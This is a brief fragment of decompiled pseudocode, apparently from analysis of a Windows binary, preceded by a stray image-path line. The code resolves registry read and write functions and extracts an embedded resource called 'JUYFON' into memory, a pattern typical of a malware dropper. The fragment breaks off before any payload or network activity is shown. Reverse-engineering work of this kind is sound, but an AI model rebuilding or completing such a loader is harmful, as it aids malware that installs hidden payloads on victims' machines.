 35
36 if ( load_kernel32() )
37 {
38 if ( load_wininet() )
39 {
40 v3 = LoadLibraryA("Advapi32.dll");
41 v4 = v3;
42 if ( v3 )
43 {
44 GetProcAddress(v3, "RegOpenKeyExA");
45 GetProcAddress(v4, "RegQueryValueExA");
46 GetProcAddress(v4, "RegSetValueExA");
47 GetProcAddress(v4, "RegCloseKey");
48 v5 = FindResourceA(0, (LPCSTR)0x68, "JUYFON");
49 v6 = v5;
50 v7 = SizeofResource(0, v5);
51 v8 = v7;
52 v33 = v7;
53 v9 = LoadResource(0, v6);
54 if ( v9 )
55 {
56 v11 = (char *)LockResource(v9);
57 v30 = v11;
58 v12 = (char *)heap_alloc(v8);
59 v13 = 0;
60 lpBuffer = v12;
61 if ( v8 > 0 )